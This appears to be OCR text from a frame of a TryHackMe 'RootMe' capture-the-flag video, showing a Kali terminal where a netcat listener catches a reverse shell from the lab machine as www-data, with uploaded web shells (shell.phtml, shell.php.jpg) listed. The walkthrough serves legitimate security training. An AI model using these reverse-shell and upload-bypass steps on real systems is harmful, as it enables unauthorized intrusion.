 TryHackMe | RootMe - ...
shell
10:12 PM
shell
File Actions Edit View Help
vpn
Terminal
root@kali: /home/kali/rootme
shell
┌──(kali㉿kali)-[~]
└─$ su root
Password:
┌──(root💀kali)-[/home/kali]
└─# nc -nvlp 9993
listening on [any] 9993 ...
connect to [10.13.10.98] from (UNKNOWN) [10.10.11.65] 52754
bash: cannot set terminal process group (918): Inappropriate ioctl for device
bash: no job control in this shell
www-data@rootme:/var/www/html/uploads$ ls
ls
shell.php.jpg
shell.phtml
shell.py
www-data@rootme:/var/www/html/uploads$ cd /home/